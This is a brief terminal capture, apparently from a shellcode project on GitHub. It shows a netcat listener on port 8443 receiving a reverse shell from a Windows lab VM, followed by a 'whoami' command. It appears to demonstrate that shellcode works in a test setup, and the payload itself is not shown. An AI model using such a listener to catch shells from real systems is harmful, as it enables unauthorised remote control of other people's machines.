 [h4istur💀carcosa]-[~/github/shellcode]
$ nc -vlnp 8443
Listening on 0.0.0.0 8443
Connection received on 192.168.71.129 50023
Microsoft Windows [Version 10.0.22631.3880]
(c) Microsoft Corporation. All rights reserved.
CommandoVM 23/07/2024  9:33:20,24
C:\shellcode>whoami
whoami
commando\leona
CommandoVM 23/07/2024  9:33:27,55
C:\shellcode>